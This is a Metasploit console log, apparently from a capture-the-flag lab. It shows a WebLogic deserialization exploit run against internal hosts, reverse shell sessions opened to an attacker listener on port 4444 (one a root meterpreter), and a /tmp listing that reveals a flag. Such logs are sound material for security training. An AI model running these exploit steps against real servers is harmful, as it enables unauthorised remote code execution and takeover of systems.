 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set RHOSTS 192.170.84.4
RHOSTS => 192.170.84.4
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run -j
[*] Exploit running as background job 6.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] Generating payload...
[*] Sending payload...
y[*] Command shell session 5 opened (192.168.56.102:4444 -> 192.168.56.101:46822) at 2025-03-22 01:56:42 -0400
sessions -l
Active sessions
===============
Id  Name  Type                   Information          Connection
--  ----  ----                   -----------          ----------
1         shell cmd/unix                              192.168.56.102:4444 -> 192.168.56.101:44436 (192.168.56.101)
2         meterpreter x86/linux  root @ 192.170.84.5  192.168.56.102:4433 -> 192.168.56.101:45988 (192.168.56.101)
3         shell cmd/unix                              192.168.56.102:4444 -> 192.168.56.101:46532 (192.170.84.2)
4         shell cmd/unix                              192.168.56.102:4444 -> 192.168.56.101:43930 (192.170.84.3)
5         shell cmd/unix                              192.168.56.102:4444 -> 192.168.56.101:46822 (192.170.84.4)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -i 5
[*] Starting interaction with 5...
ls /tmp
bea1061393648233859820.tmp
cookie.txt
flag-{bmh1820f24e-2511-4620-a2e1-61d97f6e4ef4}
hsperfdata_root
packages
wlstTemproot
^Z
Background session 5? [y/N]  y